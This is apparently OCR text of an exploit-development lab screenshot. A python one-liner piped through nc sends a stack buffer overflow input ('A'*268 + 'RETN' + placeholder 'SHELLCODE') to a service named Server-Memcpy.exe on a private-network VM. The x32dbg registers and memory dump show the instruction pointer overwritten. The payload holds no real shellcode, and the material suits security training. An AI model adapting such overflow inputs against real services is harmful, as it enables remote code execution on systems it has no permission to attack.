 PS C:\Users\User> python -c "print('A'*268 + 'RETN' + 'SHELLCODE'*10)" | nc 192.168.99.3 10000
WS01 on SPOTLESS - Virtual Machine Connection
File Action Media View Help
Server-Memcpy.exe - PID: 18FC - Thread: Main Thread 12F4 - x32dbg
File View Debug Trace Plugins Favourites Options Help Jun 18 2020
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads
77931A43 EB 07 jmp ntdll.77931A4C
77931A45 33C0 xor eax,eax
77931A47 40 inc eax
77931A48 C3 ret
77931A49 8B65 E8 mov esp,dword ptr ss:[ebp-18]
77931A4C C745 FC FEFFFFFF mov dword ptr ss:[ebp-4],FFFFFFFE
77931A53 8B4D F0 mov ecx,dword ptr ss:[ebp-10]
77931A56 64:890D 00000000 mov dword ptr fs:[0],ecx
77931A5D 59 pop ecx
77931A5E 5F pop edi
77931A5F 5E pop esi
77931A60 5B pop ebx
77931A61 C9 leave
77931A62 C3 ret
77931A63 64:A1 30000000 mov eax,dword ptr fs:[30]
77931A69 33C9 xor ecx,ecx
77931A6B 890D B4679A77 mov dword ptr ds:[779A67B4],ecx
77931A71 890D B8679A77 mov dword ptr ds:[779A67B8],ecx
77931A77 8808 mov byte ptr ds:[eax],cl
77931A79 3848 02 cmp byte ptr ds:[eax+2],cl
77931A7C 74 05 je ntdll.77931A83
77931A7E E8 94FFFFFF call ntdll.77931A17
77931A83 33C0 xor eax,eax
77931A85 C3 ret
77931A86 8BFF mov edi,edi
77931A88 55 push ebp
77931A89 8BEC mov ebp,esp
Hide FPU
EAX 00000001
EBX 00004000
ECX 00000000
EDX 00000000
EBP 41414141
ESP 0060FB20 "SHELLCODESHELLCODESHELLCODESHELLCODESHELLC
ESI 00401220 <server-memcpy.EntryPoint>
EDI 00401220 <server-memcpy.EntryPoint>
EIP 4E544552
EFLAGS 00010246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
Default (stdcall) 5 Unlocked
1: [esp+4] 444F434C
2: [esp+8] 45485345
3: [esp+C] 4F434C4C
4: [esp+10] 48534544
ntdll.77931A4C
.text:77931A43 ntdll.dll:$B1A43 #B0E43
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
0060FB1C 52 45 54 4E 53 48 45 4C 4C 43 4F 44 45 53 48 45 RETNSHELLCODESHE
0060FB2C 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 45 53 LLCODESHELLCODES
0060FB3C 48 45 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 HELLCODESHELLCOD
0060FB4C 45 53 48 45 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 ESHELLCODESHELLC
0060FB5C 4F 44 45 53 48 45 4C 4C 43 4F 44 45 53 48 45 4C ODESHELLCODESHEL
0060FB6C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 45 0D 0A LCODESHELLCODE..
0060FB7C 00 00 CB 00 00 FD 60 00 A6 03 96 77 01 00 00 00 ..Ë..ý`.¦..w....
0060FB8C 01 00 00 00 00 00 CB 00 00 00 00 00 00 00 00 00 ......Ë.........
0060FB08 41414141
0060FB0C 41414141
0060FB10 41414141
0060FB14 41414141
0060FB18 41414141
0060FB1C 4E544552
0060FB20 4C454853
0060FB24 444F434C
0060FB28 45485345
0060FB2C 4F434C4C
0060FB30 48534544
0060FB34 434C4C45